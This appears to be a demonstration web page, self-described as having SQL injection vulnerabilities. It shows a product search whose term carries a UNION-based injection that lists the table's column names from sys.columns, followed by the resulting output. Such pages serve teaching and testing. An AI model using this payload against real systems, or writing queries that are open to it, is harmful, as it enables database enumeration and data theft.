 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='tbl_products'; --%'
Found 4 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_products'; --".
No Product Name Product Description Product Cost
(USD)
1 product_cost 0
2 product_desc 0
3 product_id 0
4 product_name 0